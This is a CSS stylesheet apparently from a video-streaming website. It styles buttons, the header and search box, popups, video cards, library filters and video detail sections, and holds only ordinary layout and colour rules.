.more,
.search-tag a,
.module-tab-item,
.module-blocklist a,
.library-item,
.video-serial {
	padding: 0 20px;
	line-height: 35px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-large,
.load-all,
.popup-btn,
.popup-btn-o,
.page-number {
	padding: 0 15px;
	line-height: 40px;
	font-size: 14px;
	display: inline-block;
	border-radius: 10px
}

.btn-block-o {
	text-align: center;
	width: 70px;
	display: inline-block;
	height: 70px;
	padding: 10px 0
}

.btn-block-o::after {
	border-radius: 10px
}

.btn-block-o i {
	font-size: 18px;
	line-height: 30px;
	color: rgba(0, 0, 0, .51);
	display: block
}

.btn-no {
	background: rgba(0, 0, 0, .28);
	cursor: not-allowed
}

.btn-gray,
.more,
.load-all,
.module-tab-item,
.module-blocklist a,
.video-info-aux .tag-link,
.page-number {
	background: #f3f5f7;
	color: rgba(0, 0, 0, .68)
}

.btn-gray:hover,
.more:hover,
.load-all:hover,
.module-tab-item:hover,
.module-blocklist a:hover,
.video-info-aux .tag-link:hover,
.page-number:hover {
	background: #eaedf1
}

.btn-gray-dark {
	background: #d7dae1
}

.btn-gray-dark:hover {
	background: #c2c6d0
}

.btn-main,
.popup-btn {
	background: #ff2a14;
	color: #fff
}

.btn-yellow {
	background: #ff9800;
	color: #fff
}

.btn-main-linear,
.btn-important {
	background: #ff2a14;
	background: linear-gradient(90deg, #ff9800, #ff2a14)!important
}

.btn-aux-linear,
.btn-aux,
.btn-aux-o:hover,
.video-player-handle .handle-btn em {
	background: #34a853;
	background: linear-gradient(90deg, #7ec53d, #34a853)
}

.btn-aux-linear:hover,
.btn-aux:hover,
.btn-aux-o:hover,
.video-player-handle .handle-btn em:hover,
.btn-main-linear:hover,
.btn-important:hover {
	color: #fff
}

.btn-main-light,
.module-item-go.selected .module-item-cover .module-item-pic a i,
.module-item-go .module-item-cover:hover .module-item-pic a i {
	background: #fde6dd
}

.btn-dark-light {
	background: rgba(0, 0, 0, .62);
	color: #fff
}

.btn-dark-light:hover {
	background: rgba(0, 0, 0, .83);
	color: #fff
}

.btn-aux {
	margin-left: 10px
}

.btn-important,
.btn-aux {
	border-radius: 50px;
	padding: 0 30px;
	color: #fff;
	cursor: pointer
}

.noplaylist i,
.btn-aux i {
	margin-right: 5px;
	font-weight: 900;
	font-size: 14px;
	vertical-align: -1px
}

.btn-aux-o {
	color: #34a853;
	background: #ecf9f0
}

.btn-aux-o:hover::after {
	border: none
}

.btn-aux-o::after {
	border-color: #34a853;
	border-radius: 50px
}

.btn-important i {
	margin-right: 5px;
	font-size: 12px;
	vertical-align: 1px
}

.noplaylist {
	background: rgba(0, 0, 0, .51);
	color: #f3f5f7;
	border-radius: 50px;
	padding: 0 30px;
	cursor: not-allowed
}

@media only screen and (max-width:559px) {
	.btn-base,
	.more,
	.search-tag a,
	.module-tab-item,
	.module-blocklist a,
	.library-item,
	.video-serial {
		font-size: 12px
	}
	.slash {
		padding: 0 4px
	}
	.mobile-open {
		overflow: hidden;
		height: 100%
	}
	.mobile {
		overflow: hidden;
		height: 100%
	}
}

#header {
	position: relative
}

#footer {
	background: #f3f5f7;
	font-size: 12px;
	color: rgba(0, 0, 0, .51);
	padding: 10px 20px
}

#header::after {
	content: '';
	position: absolute;
	width: 100%;
	left: 0;
	top: 100%;
	z-index: -1;
	background: #eaedf1
}

.homepage #header {
	margin-bottom: 20px;
	padding: 0 15px
}

.homepage #header::after {
	height: 90%;
	top: 0
}

.page #header {
	margin-bottom: 30px;
	background: rgba(7, 7, 10, .92)
}

.view #header::after {
	height: 388%
}

.article #header::after,
.library #header::after {
	height: 238%
}

.nfpage #header::after {
	height: 350%
}

.play #header {
	margin: 0
}

.search #header {
	margin: 0;
	background: 0 0
}

.search #header::after {
	height: 120px;
	top: 0;
	z-index: -2;
	background: url(../image/searchbg.jpg);
	background-position: center center;
	background-size: 100%
}

.drop-content {
	position: absolute;
	top: 38px;
	padding: 10px 10px 25px;
	font-size: 0;
	right: 0;
	margin: -5px -35% 0;
	min-width: 210px;
	max-width: 330px;
	pointer-events: none;
	height: auto;
	overflow: hidden;
	z-index: 10
}

.drop-content-box {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0);
	opacity: 0;
	background: #fff;
	border-radius: 10px;
	border-top-right-radius: 7px
}

.drop-content-box::after {
	border-radius: 10px
}

.drop-content-items {
	padding: 15px;
	position: relative
}

.drop-content-items::before {
	content: '';
	border-bottom-color: #fff;
	position: absolute;
	top: -8px;
	z-index: 20;
	right: 18px
}

.drop-content-items li {
	font-size: 14px
}

.drop-content-items li a:hover {
	background: #f3f5f7
}

.drop {
	position: relative
}

.drop:hover .drop-content {
	pointer-events: auto;
	z-index: 10000
}

.drop:hover .drop-content-box {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	opacity: 1
}

.drop:hover::before {
	content: '';
	position: absolute;
	top: 100%;
	width: 500%;
	right: 0;
	height: 25px
}

.drop-tips {
	padding: 60px 0;
	text-align: center;
	color: rgba(0, 0, 0, .4)
}

.drop-history {
	min-width: 295px;
	max-width: auto
}

.grid-item {
	display: inline-block
}

.grid-item a,
.grid-more-link {
	display: inline-block;
	text-align: center;
	width: 75px;
	padding: 10px 0 12px;
	border-radius: 10px
}

.grid-item i {
	font-size: 18px;
	width: 50px;
	line-height: 35px;
	margin-bottom: 7px;
	background: #f3f5f7;
	border-radius: 10px
}

.grid-item-name {
	font-weight: 700
}

.grid-more {
	width: 100%;
	margin-top: 10px
}

.grid-more-link {
	padding: 0!important;
	width: 100%!important;
	line-height: 35px;
	color: #ff2a14
}

.grid-more-link::after {
	border-radius: 10px
}

.list-item:last-child::after {
	height: 0
}

.list-item::after {
	background-color: #f3f5f7
}

.list-item-link {
	border-radius: 10px;
	line-height: 30px;
	padding: 0 15px 0 10px;
	width: 100%
}

.list-item-link .icon-play {
	font-size: 14px;
	opacity: .2;
	transform: scale(.56);
	margin-right: 5px
}

.list-item-link:hover .icon-play {
	opacity: 1
}

.list-item-link span {
	float: right;
	color: #aaadb5;
	overflow: hidden;
	max-width: 20%
}

.list-item-title {
	padding: 0 0 5px 3px;
	font-size: 12px
}

.list-item-title strong {
	color: rgba(0, 0, 0, .4)
}

.list-item-title .playlist {
	float: right;
	font-size: 12px
}

.list-item-title .playlist:hover {
	background: 0 0
}

.list-item-title .playlist i {
	margin-right: 5px
}

.search-box {
	background: #fff;
	border-radius: 10px;
	position: relative;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex
}

.search-input {
	font-size: 16px;
	height: 100%;
	width: 100%;
	padding: 0 10px 0 20px;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}

.search-btn {
	padding: 0 20px 0 0
}

.search-btn .icon-search {
	width: 17px;
	text-align: center;
	vertical-align: -2px;
	font-size: 18px;
	color: #ff2a14
}

.search-cupfox {
	display: flex;
	align-items: center;
	padding: 0 30px 0 10px;
	background: #fff
}

.search-cupfox::after {
	content: '';
	height: 50%;
	width: 1px;
	background: #d7dae1;
	display: inline-block;
	position: relative;
	right: -15px
}

.search-cupfox .icon-cupfox {
	background: url(../image/cupfox_logo.svg) no-repeat center;
	height: 21px;
	width: 28px;
	background-size: 100%
}

.search-cupfox span {
	font-size: 15px;
	font-style: italic;
	color: #db542f;
	margin-left: 3px;
	font-weight: 500
}

.search-drop {
	z-index: 10;
	position: absolute;
	top: 100%;
	left: 0;
	width: 100%
}

.ac_bg,
.ac_hot,
.ac_items {
	padding: 15px 20px 20px;
	box-shadow: 0 8px 15px -3px rgba(0, 0, 0, .2);
	background: rgba(255, 255, 255, .9);
	backdrop-filter: saturate(180%) blur(10px);
	-webkit-backdrop-filter: saturate(180%) blur(10px);
	position: relative;
	border-radius: 0 0 10px 10px
}

.ac_bg::after,
.ac_hot::after,
.ac_items::after {
	content: '';
	height: 5px;
	background: #fff;
	width: 100%;
	display: inline-block;
	left: 0;
	right: 0;
	top: -5px;
	position: absolute
}

.ac_bg::before,
.ac_hot::before,
.ac_items::before {
	content: '';
	height: 1px;
	background: #eaedf1;
	width: calc(100% - 40px);
	display: inline-block;
	left: 20px;
	right: 20px;
	top: 0;
	position: absolute
}

.ac_items li {
	cursor: pointer
}

.ac_items li:hover {
	background: rgba(0, 26, 58, .08);
	color: #ff2a14
}

.search-drop .list-item-title {
	font-size: 14px
}

.search-drop .drop-content-items::before {
	border-color: transparent;
	border-bottom-width: 1px
}

.search-tag {
	font-size: 0;
	margin: 0 -4px
}

.search-tag a {
	color: rgba(0, 0, 0, .83);
	background: rgba(0, 26, 58, .08);
	padding: 0 15px;
	margin: 4px
}

.search-tag a:hover,
.search-tag .hot {
	color: #ff2a14
}

.search-tag .hot {
	background: #fef0e5
}

.search-tag .hot:hover {
	background: #fde6dd
}

.search-tag i {
	margin-right: 3px;
	vertical-align: -4%
}

.cancel-btn {
	display: none
}

#report-popup~.shortcuts-overlay,
.open~.shortcuts-mobile-overlay {
	background-color: rgba(0, 0, 0, .5);
	pointer-events: auto;
	z-index: 99
}

.popup {
	box-shadow: 0 .25rem .5rem rgba(0, 0, 0, .05), 0 1.5rem 2.2rem rgba(0, 0, 0, .1)!important;
	padding: 0 30px;
	background: #fff;
	width: 400px;
	position: fixed;
	top: 50%;
	left: 50%;
	z-index: 999999;
	transform: translateX(-50%) translateY(-50%);
	margin: 0 auto;
	border-radius: 18px
}

.popup::after {
	content: '';
	height: 80px;
	width: 100%;
	background: #eaedf1;
	position: absolute;
	top: 0;
	left: 0;
	z-index: -1;
	border-radius: 18px 18px 0 0
}

.popup-header {
	line-height: 40px;
	text-align: center
}

.popup-title {
	position: relative;
	font-size: 18px;
	font-weight: 900;
	display: inline-block
}

.popup-title::after {
	content: '';
	position: absolute;
	width: 100%;
	height: 30%;
	background: #fde6dd;
	border-radius: 5px;
	left: 0;
	bottom: 5px;
	z-index: -1
}

.close-popup {
	position: absolute;
	right: calc(50% - 20px);
	border: 1px solid #fff;
	border-radius: 50px;
	bottom: -50px;
	width: 40px;
	line-height: 40px;
	height: 40px;
	text-align: center;
	cursor: pointer
}

.close-popup:hover {
	background: #fff
}

.close-popup i {
	transform: scale(.88);
	font-size: 12px;
	color: #fff
}

.close-popup:hover i {
	color: #ff2a14
}

.popup-icon {
	width: 100%;
	text-align: center;
	height: 220px;
	margin: -60px 0 0
}

.popup-icon img {
	height: 220px
}

.popup-main {
	padding-bottom: 20px
}

.popup-main p {
	padding: 12px 0 0
}

.popup-main p a {
	color: #ff2a14
}

.popup strong {
	color: #ff2a14
}

.popup-footer {
	padding: 10px 0 30px;
	text-align: center
}

.popup-footer p {
	margin-top: 10px
}

.popup-btn {
	font-weight: 700;
	border-radius: 50px;
	width: 100%;
	cursor: pointer
}

.popup-btn-o {
	color: #ff2a14;
	font-weight: 700;
	width: 50%;
	margin: 5px 5px;
	cursor: pointer
}

.popup-btn-o::after {
	border-color: #ff2a14;
	border-radius: 50px
}

.popup-msg {
	position: fixed;
	width: 280px;
	z-index: 9999999;
	height: auto;
	padding: 30px;
	top: 50%;
	left: 50%;
	margin: -50px 0 0 -140px;
	text-align: center;
	color: #fff;
	background-color: rgba(7, 7, 10, .92);
	border-radius: 10px
}

.popup-tips::after {
	background: 0 0
}

.popup-tips .popup-header {
	padding-top: 25px
}

#report-popup::after {
	background: #d7dae1
}

#report-popup .popup-icon {
	height: 130px;
	margin: -50px 0 15px;
	overflow: hidden
}

#report-popup .popup-main {
	padding-bottom: 30px;
	min-height: 291px
}

.report-content {
	width: 100%;
	min-height: 100px;
	padding: 15px;
	margin: 10px 0 15px;
	resize: auto;
	background: #eaedf1;
	border-radius: 10px
}

#search-content {
	width: 100%;
	max-width: 680px;
	padding-top: 100px;
	margin: auto
}

#index-nav {
	flex: 1
}

.slogan {
	font-size: 16px;
	display: inline-block;
	margin-left: 5px
}

.sub-block {
	width: 275px
}

.index-logo {
	margin: 0 auto;
	height: 50px;
	position: relative
}

.logo-s {
	position: absolute;
	bottom: 25px;
	left: 50%;
	margin-left: -115px;
	font-size: 0
}

.logo-s img {
	width: 230px;
	height: 65px
}

#search-content .search-box {
	height: 56px
}

.nav {
	height: 70px
}

.brand,
.logo img {
	height: 30px;
	font-size: 0
}

.logo {
	display: inline-block
}

.brand {
	margin: 0 30px 0 0
}

.nav-menu-items {
	float: left
}

.nav-menu-item {
	padding: 0 11px;
	float: left;
	font-size: 16px
}

.nav-menu-item-name {
	color: #f3f5f7;
	font-weight: 700
}

.nav-menu-icon {
	position: relative;
	cursor: pointer
}

.nav-menu-icon::after {
	content: '';
	opacity: 0;
	transform: scale(.01);
	position: absolute;
	left: -11px;
	top: -11px;
	height: 40px;
	width: 40px;
	border-radius: 50px;
	display: inline-block
}

.nav-menu-item:hover .nav-menu-icon::after {
	background: #d7dae1;
	opacity: 1;
	transform: scale(1)
}

.nav-menu-icon i {
	position: relative;
	z-index: 2;
	padding: 0 1px
}

.nav-menu-item .icon-watch-history {
	font-size: 18px;
	vertical-align: -2px
}

.nav-menu-item .icon-all {
	font-size: 16px;
	vertical-align: -1px
}

.page .nav-menu-icon {
	color: #f3f5f7
}

.page .nav-menu-item:hover .nav-menu-icon::after {
	background: rgba(255, 255, 255, .1)
}

.nav-menu-item:hover .nav-menu-icon {
	color: #ff2a14
}

.nav-menu-item:nth-child(9) {
	display: block
}

.nav-menu-item .icon-app {
	margin: 0 5px 0 -2px;
	vertical-align: -1px
}

.domain {
	position: relative;
	cursor: pointer
}

.domain em {
	position: absolute;
	right: 5px;
	top: -8px;
	font-size: 12px;
	font-weight: 700;
	color: #ff2a14
}

.domain:hover {
	color: #ff2a14
}

.domain:hover em {
	color: #ff9800
}

.switcher-hide {
	position: absolute;
	border: 0;
	height: 1px;
	width: 1px;
	margin: -1px;
	overflow: hidden;
	padding: 0;
	clip: rect(0 0 0 0)
}

.switcher-label i {
	color: #f3f5f7;
	font-size: 12px;
	transform: rotate(0deg) scale(.68);
	vertical-align: 7%;
	cursor: pointer
}

.nav-menu-item.selected i {
	color: #ff2a14
}

.nav-menu-item:hover .switcher-label i {
	-webkit-transform: rotate(-180deg);
	transform: rotate(-180deg) scale(.68);
	color: #ff2a14
}

.nav-menu-item:hover .nav-menu-item-name,
.nav-menu-item.selected .nav-menu-item-name {
	position: relative;
	color: #ff2a14
}

.nav-search {
	flex: 1;
	margin-right: 20px
}

.nav-search .search-box {
	height: 45px;
	background: 0 0;
	width: 100%;
	max-width: 500px
}

.nav-search .search-input {
	background: rgba(255, 255, 255, .1);
	border-radius: 10px 0 0 10px
}

.nav-search .search-cupfox {
	border-radius: 0!important
}

.nav-search .search-cupfox .icon-cupfox {
	width: 22px
}

.nav-search .search-cupfox span {
	font-size: 14px
}

.nav-search .search-cupfox::after {
	background: rgba(255, 255, 255, .1)
}

.nav-search .search-btn {
	background: rgba(255, 255, 255, .1);
	font-size: 16px;
	border-radius: 0 10px 10px 0;
	color: #fff
}

.nav-search .ac_bg,
.nav-search .ac_hot,
.nav-search .ac_items,
.nav-search .search-focus {
	background: #fff
}

.nav-search .search-input:focus~.search-btn {
	color: #ff2a14
}

.nav-search .search-input:focus~.search-cupfox::after {
	background: #e3e6eb
}

.nav-search .ac_bg::after,
.nav-search .ac_hot::after,
.nav-search .ac_items::after {
	height: 8px;
	top: -8px
}

.homepage .app-text {
	margin-top: -40px;
	padding: 15px 0 25px;
	position: relative
}

.play .app-text {
	margin: -20px -30px 15px;
	line-height: 40px;
	background: #fef0e5;
	overflow: hidden
}

.play .app-text .bg-ball {
	z-index: 1;
	top: -20px
}

.play .app-text .bg-ball::after {
	top: 50px
}

.play .app-text a {
	color: #ff2a14
}

.app-text {
	text-align: center;
	display: none
}

.app-text strong {
	margin: 0 5px
}

.app-text i {
	vertical-align: -1px;
	font-size: 12px;
	margin-right: 5px
}

.module {
	padding-bottom: 20px
}

.tab-list,
.module-downlist {
	display: none
}

.tab-list.selected,
.module-downlist.selected {
	display: block
}

.module-downlist.selected .module-row-text,
.tab-list.selected .module-blocklist a {
	animation: opacity .2s;
	-webkit-animation: opacity .2s
}

@keyframes opacity {
	0% {
		opacity: 100%
	}
	50% {
		opacity: 30%
	}
	100% {
		opacity: 100%
	}
}

@-webkit-keyframes opacity {
	0% {
		opacity: 100%
	}
	50% {
		opacity: 30%
	}
	100% {
		opacity: 100%
	}
}

.module-heading {
	margin-bottom: 15px;
	font-size: 0;
	vertical-align: baseline;
	position: relative
}

.module-heading .more {
	position: absolute;
	right: 0;
	top: 0;
	border-radius: 18px
}

.module-title {
	font-size: 26px;
	font-weight: 400;
	line-height: 1.3
}

.page-title {
	font-size: 38px;
	font-weight: 700
}

.sort-list .module-tab,
.module-tab-name,
.module-tab-title,
.module-tab-input {
	display: none
}

.module-tab {
	flex: 1;
	white-space: nowrap
}

.module-tab-items::-webkit-scrollbar {
	display: none
}

.module-tab-item {
	margin-left: 5px;
	border-radius: 18px;
	cursor: pointer;
	position: relative
}

.module-tab-item.selected {
	background: #ff2a14;
	font-weight: 700;
	color: #fff
}

.module-tab-item.selected::after {
	content: '';
	position: absolute;
	top: 99%;
	left: 50%;
	display: inline-block;
	margin-left: -7px;
	border-top: 6px solid #ff2a14
}

.module-tab-item i {
	margin-right: 5px;
	color: #ff2a14
}

.module-tab-item small {
	position: absolute;
	right: 0;
	top: 0;
	transform: scale(.8);
	transform-origin: top right;
	font-weight: 400;
	background: rgba(0, 0, 0, .05);
	-webkit-backdrop-filter: saturate(180%);
	color: rgba(0, 0, 0, .4);
	padding: 0 6px 0 5px;
	border-radius: 0 13px 0 5px;
	height: 19px;
	line-height: 20px;
	font-size: 12px
}

.module-player-tab .module-tab-items {
	overflow: auto
}

.module-player-tab .module-tab-item {
	line-height: 50px;
	margin-left: 3px;
	border-radius: 10px 10px 0 0
}

.module-player-tab .module-tab-item.selected {
	background: #eaedf1;
	color: #ff2a14
}

.module-player-tab .module-tab-item.selected::after {
	border: none
}

.module-list {
	font-size: 0
}

.module-player-list {
	padding: 15px;
	background: #eaedf1;
	margin-bottom: 20px;
	border-radius: 10px 0 10px 10px
}

.module-blocklist {
	margin: -5px
}

.module-blocklist a {
	background: #f7f8f9;
	color: rgba(0, 0, 0, .68);
	margin: 5px;
	width: calc(6.66% - 10px);
	padding: 1px 10px;
	text-align: center;
	position: relative
}

.module-blocklist a:hover {
	background: #fff;
	color: #ff2a14
}

.module-blocklist .selected,
.module-blocklist .selected:hover {
	color: #ff2a14;
	font-weight: 700
}

.module-vod-list .module-blocklist a {
	line-height: 1.38;
	padding: 8px 10px;
	width: calc(12.5% - 10px)
}

.module-items {
	margin-right: -18px
}

.module-item {
	position: relative;
	width: calc(12.5% - 18px);
	margin: 0 18px 18px 0;
	display: inline-block;
	font-size: 14px
}

.module-item-cover {
	position: relative;
	height: 0;
	padding-top: 140%;
	background-position: 50% 50%;
	background-size: cover;
	overflow: hidden;
	border-radius: 5px
}

.module-item-caption {
	position: absolute;
	right: 0;
	bottom: 0;
	left: 0;
	height: 44px;
	padding: 12px;
	background: linear-gradient(0deg, rgba(0, 0, 0, 0.68), transparent)
}

.module-item-caption span {
	max-width: 58px;
	background: rgba(0, 0, 0, .51);
	color: #c2c6d0;
	margin: 0 5px 0 0
}

.module-item-caption span:last-child {
	margin: 0
}

.module-item-caption span.video-class:nth-child(n+3) {
	display: none!important
}

.module-item-content {
	transform: translateZ(0);
	-webkit-transform: translateZ(0);
	padding: 12px 15px;
	font-size: 12px;
	background: #fff;
	z-index: 2;
	position: relative
}

.module-item-cover:hover .module-item-content {
	-webkit-transform: translate3d(0, -100%, 0);
	transform: translate3d(0, -100%, 0)
}

.module-item-style {
	color: rgba(0, 0, 0, .62);
	font-size: 0
}

.module-item-style.video-name {
	font-size: 16px;
	font-weight: 700
}

.module-item-style.video-tag {
	padding: 8px 0
}

.module-item-style.video-text {
	font-size: 12px;
	-webkit-box-orient: vertical;
	-webkit-line-clamp: 3;
	word-wrap: break-word;
	display: -webkit-box;
	max-height: 58px;
	overflow: hidden;
	line-height: 20px;
	text-overflow: ellipsis;
	white-space: normal;
	word-break: break-all
}

.module-item-style.video-tag a {
	background: #eaedf1;
	max-width: 50px;
	margin: 0 5px 0 0;
	color: rgba(0, 0, 0, .62)
}

.module-item-style.video-tag a:nth-child(n+4) {
	display: none!important
}

.module-item-pic,
.module-item-pic img {
	height: 100%;
	width: 100%
}

.module-item-pic img {
	top: 0;
	left: 0;
	object-fit: cover;
	position: absolute
}

.module-item-pic img.lazyloading+.loading {
	position: absolute;
	opacity: 1;
	bottom: 25%;
	left: 50%;
	margin-left: -15px;
	width: 30px;
	height: 30px;
	display: inline-block;
	vertical-align: middle;
	animation: Loading 1s steps(8, end) infinite;
	background: #e3e6eb url(../image/load.svg) no-repeat;
	border-radius: 50px;
	border: 5px solid #e3e6eb;
	background-size: 100%
}

@keyframes Loading {
	0% {
		-webkit-transform: rotate3d(0, 0, 1, 0deg);
		transform: rotate3d(0, 0, 1, 0deg)
	}
	100% {
		-webkit-transform: rotate3d(0, 0, 1, 360deg);
		transform: rotate3d(0, 0, 1, 360deg)
	}
}

.module-item-pic a {
	padding-top: 53px;
	height: 100%;
	width: 100%;
	text-align: center;
	position: absolute;
	background-size: cover;
	left: 0;
	top: 0;
	z-index: 1
}

.module-item-pic a i {
	opacity: 0;
	transform: scale(.6);
	height: 40px;
	width: 40px;
	background: #fff;
	color: rgba(7, 7, 10, .92);
	border-radius: 50px;
	line-height: 40px;
	text-indent: 2.5px;
	font-size: 12px
}

.module-item-cover:hover .module-item-pic a {
	background: rgba(0, 0, 0, .28)
}

.module-item-cover:hover .module-item-pic a i {
	opacity: .88;
	transform: scale(.9)
}

.module-item-cover:hover .module-item-pic a i:hover {
	opacity: 1
}

.module-item-titlebox {
	margin-top: 12px
}

.module-item-title {
	font-weight: 700
}

.module-item-text {
	margin-top: 3px;
	color: rgba(0, 0, 0, .4)
}

.module-footer {
	text-align: center;
	padding: 0 0 30px
}

.module-line-list .module-item:nth-child(n+9) {
	display: none
}

.module-item-go .module-item-cover {
	padding-top: 58%;
	overflow: inherit
}

.module-item-go .module-item-cover:hover {
	box-shadow: none
}

.module-item-go .module-item-pic a i {
	display: block;
	opacity: 1;
	line-height: 30px;
	border: 5px solid #fff;
	transform: scale(.85);
	position: absolute;
	right: 5px;
	bottom: -20px
}

.module-item-go .module-item-pic img,
.module-item-go .module-item-cover:hover .module-item-pic a {
	border-radius: 5px
}

.module-item-go.selected .module-item-cover .module-item-pic a i,
.module-item-go .module-item-cover:hover .module-item-pic a i {
	color: #ff2a14;
	opacity: 1;
	transform: scale(.85)
}

.module-item-go .module-item-caption {
	border-radius: 0 0 5px 5px
}

.module-item-go .module-item-titlebox {
	width: 85%
}

.module-item-go .module-item-pic img.lazyloading+.loading {
	bottom: 15%
}

.module-item-go.selected .module-item-title {
	color: #ff2a14
}

.module-row-info {
	display: flex;
	align-items: center;
	padding: 10px 15px;
	margin-bottom: 1px;
	border-radius: 10px;
	position: relative
}

.module-row-info:nth-child(odd) {
	background: #f7f8f9
}

.module-row-info a {
	font-size: 14px;
	color: rgba(0, 0, 0, .83)
}

.module-row-info:last-child {
	margin: 0
}

.module-row-shortcuts {
	position: absolute;
	right: 15px
}

.module-row-shortcuts a {
	padding: 2px 20px;
	position: relative;
	z-index: 3;
	color: rgba(0, 0, 0, .68)
}

.module-row-shortcuts a:hover {
	color: #fff
}

.module-row-shortcuts a::after {
	content: '';
	width: 2px;
	height: 12px;
	position: absolute;
	right: -1px;
	top: 5px;
	z-index: 1;
	background: #c2c6d0
}

.module-row-shortcuts a:hover::after {
	top: 12px
}

.module-row-shortcuts a:hover {
	padding: 9px 20px
}

.module-row-shortcuts a::before {
	content: '';
	position: absolute;
	top: 0;
	left: 0;
	height: 100%;
	width: 100%;
	border-radius: 50px;
	z-index: 2
}

.module-row-shortcuts a:hover::before {
	background: #34a853;
	margin: 0 2px
}

.module-row-shortcuts a:last-child:hover::before {
	margin: 0 -2px
}

.module-row-shortcuts a:last-child::after {
	width: 0
}

.module-row-shortcuts i {
	font-size: 12px;
	position: relative;
	z-index: 2
}

.module-row-shortcuts span {
	margin-left: 5px
}

.module-row-shortcuts span {
	z-index: 3;
	position: relative
}

.module-row-shortcuts .btn-copyurl span {
	margin-left: 8px
}

.module-row-text {
	width: 100%
}

.module-row-title {
	width: 90%;
	margin-left: 35px
}

.module-row-text .icon-video-file {
	font-size: 24px;
	color: #34a853;
	position: absolute;
	top: 17px
}

.module-row-title h4 {
	max-width: 90%;
	font-size: 14px
}

.module-row-title p {
	max-width: 90%;
	font-size: 12px;
	color: rgba(0, 0, 0, .4)
}

#download-list {
	margin-top: -30px;
	padding-top: 30px
}

.block-box-items {
	margin-right: -10px;
	display: flex
}

.block-box-item {
	background: #eaedf1;
	padding: 15px;
	border-radius: 10px;
	display: inline-block;
	position: relative
}

.block-box-content {
	font-size: 14px;
	padding: 15px;
	position: relative;
	z-index: 2;
	display: block;
	height: 100%
}

.block-box-content .title {
	font-size: 18px;
	position: relative;
	top: 8px
}

.block-box-content .title::after {
	content: '';
	position: absolute;
	left: 50%;
	margin-left: -5px;
	bottom: -10px;
	height: 2px;
	width: 10px;
	background: #c2c6d0;
	border-radius: 50px
}

.block-box-content:hover .title::after,
.block-box-item.selected .title::after {
	width: 36px;
	margin-left: -18px;
	background: #ff2a14
}

.block-box-item.selected .title {
	color: #ff2a14
}

.block-box-item.selected,
.block-box-item.selected:hover {
	background: #fef0e5!important
}

.block-box-item.selected .block-box-bg {
	color: #fde6dd
}

.block-box-bg {
	position: absolute;
	z-index: 1;
	bottom: 0;
	right: 0;
	line-height: 50px;
	text-indent: 20px;
	font-size: 60px;
	color: #e3e6eb;
	font-weight: 900;
	text-align: right;
	display: inline-block;
	width: 150px;
	border-radius: 0 0 10px 10px;
	white-space: nowrap;
	overflow: hidden
}

.block-box-item:last-child .block-box-bg {
	transform: scale(1.8);
	text-align: left
}

.box {
	padding: 25px;
	background: #fff;
	border-radius: 18px;
	margin: 10px -25px 50px;
	position: relative
}

.box::after,
.box::before {
	height: 100%;
	position: absolute;
	border-radius: 18px;
	background: rgba(255, 255, 255, .5)
}

.box::after {
	content: '';
	bottom: -10px;
	left: 15px;
	width: calc(100% - 30px);
	z-index: -1
}

.box::before {
	content: '';
	bottom: -20px;
	left: 25px;
	width: calc(100% - 50px);
	z-index: -2;
	background: rgba(255, 255, 255, .1)
}

.mobile-play {
	display: none
}

.list-header {
	font-size: 0;
	margin: 10px 0 40px
}

.list-header .block-box-item {
	flex: 1;
	height: 80px;
	padding: 0;
	text-align: center;
	margin-right: 10px;
	overflow: hidden
}

.list-header .block-box-item:hover {
	background: #e3e6eb
}

.list-header .space-line-bold {
	background: #d7dae1;
	display: inline-block;
	float: none;
	height: auto;
	margin: 5px 10px 5px 0
}

.library-box {
	margin-top: 10px;
	padding-top: 10px
}

.library-box-first::after {
	height: 2px;
	top: inherit;
	bottom: -10px
}

.library-box-first .library-list {
	margin: 0 auto
}

.library-box-first .library-item {
	font-size: 18px;
	padding: 0 15px;
	font-weight: 700
}

.library-box-first .library-item.selected {
	background: 0 0;
	position: relative
}

.library-box-first .library-item.selected::after {
	content: '';
	height: 3px;
	background: #ff2a14;
	width: 50%;
	border-radius: 50px;
	position: absolute;
	bottom: -11px;
	left: 25%;
	z-index: 1
}

.library-box::after {
	background: #f3f5f7
}

.library-box .scroll-content {
	display: flex
}

.library-box:first-child {
	padding-top: 0!important;
	margin-top: 0!important
}

.library .library-box:last-child {
	text-align: center;
	padding-top: 20px
}

.library .library-box:last-child::after {
	height: 3px
}

.library-list {
	display: inline-block
}

.library-item {
	white-space: nowrap;
	border-radius: 5px
}

.library-item.selected {
	color: #ff2a14;
	background: #fef0e5;
	font-weight: 700
}

.library-item-first {
	max-height: 35px
}

.library-stat {
	font-size: 14px;
	color: rgba(0, 0, 0, .62)
}

.view-heading {
	margin-top: 0
}

.view .video-info .page-title {
	padding-bottom: 10px;
	font-size: 38px;
	line-height: 1.3;
	color: rgba(7, 7, 10, .92)
}

.video-subtitle {
	margin-top: -5px;
	padding-bottom: 10px;
	font-weight: 700;
	font-size: 14px
}

.video-cover {
	float: right;
	width: 200px;
	overflow: hidden;
	margin: 0 0 0 25px;
	border-radius: 10px
}

.video-cover .module-item-pic a {
	padding-top: 55%
}

.video-info {
	padding: 0 0 5px 5px
}

.video-info-aux {
	font-size: 0
}

.video-info-aux .tag-link {
	background: #eaedf1;
	margin-left: 5px;
	overflow: hidden
}

.video-info-aux .tag-link a {
	color: rgba(0, 0, 0, .68)
}

.video-info-aux .tag-link:first-child {
	background: #fef0e5;
	margin: 0
}

.video-info-aux .tag-link:first-child:hover {
	background: #fde6dd
}

.video-info-aux .tag-link:hover {
	background: #e3e6eb
}

.video-info-aux .tag-link i {
	vertical-align: -1px
}

.video-info-aux .tag-one-link:nth-child(n+2) {
	display: none
}

.video-tag-icon {
	display: inline-block;
	margin: 0 3px 0 0
}

.video-info-play {
	display: none
}

.video-info-main {
	padding: 20px 0
}

.video-info-items {
	display: flex;
	padding-bottom: 5px;
	line-height: 1.7
}

.video-info-items .video-info-actor {
	width: 100%
}

.video-info-items:last-child {
	min-height: 50px;
	padding: 0;
	word-break: break-all
}

.video-info-itemtitle {
	display: inline-block;
	min-width: 46px;
	font-weight: 700;
	color: rgba(0, 0, 0, .51)
}

.video-info-share {
	float: right;
	margin: 20px -25px 0 0;
	position: relative
}

.video-info-share .icon-happy {
	position: absolute;
	font-weight: 700;
	background-image: -webkit-linear-gradient(45deg, #ff9800, #ff2a14);
	-webkit-background-clip: text;
	-webkit-text-fill-color: transparent;
	right: 25px;
	bottom: 16px;
	font-size: 18px
}

